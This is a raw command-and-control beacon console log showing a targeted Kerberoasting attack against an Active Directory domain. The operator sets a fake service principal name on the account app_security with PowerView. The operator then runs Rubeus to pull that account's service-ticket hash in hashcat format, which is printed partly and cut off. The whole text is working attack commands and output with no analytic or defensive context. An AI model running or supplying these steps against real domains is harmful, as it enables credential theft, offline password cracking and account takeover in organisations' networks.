 beacon> powerpick Set-DomainObject -Identity app_security -set @{serviceprincipalname='fake/srv01.prod.raven-med.local'}
[*] Tasked beacon to run: Set-DomainObject -Identity app_security -set @{serviceprincipalname='fake/srv01.prod.raven-med.local'} (unmanaged)
[+] host called home, sent: 134853 bytes
beacon> execute-assembly rubeus.exe kerberoast /format:hashcat /user:app_security /nowrap
[*] Tasked beacon to run .NET program: rubeus.exe kerberoast /format:hashcat /user:app_security /nowrap
[+] host called home, sent: 551649 bytes
[+] received output:
Rubeus
v2.2.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User            : app_security
[*] Target Domain          : prod.raven-med.local
[*] Searching path 'LDAP://dc01.prod.raven-med.local/DC=prod,DC=raven-med,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=app
[*] Total kerberoastable users : 1
[*] SamAccountName         : app_security
[*] DistinguishedName      : CN=app_security,CN=Users,DC=prod,DC=raven-med,DC=local
[*] ServicePrincipalName   : fake/srv01.prod.raven-med.local
[*] PwdLastSet             : 1/28/2023 12:00:19 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   :
$krb5tgs$23$*app_security$prod.raven-med.local$fake/srv01.prod.raven-med.local@prod.raven-med.local*$F8729BBDC59DBE946A2B75155B73DC74$C148508449A168A6AF3DFADA3F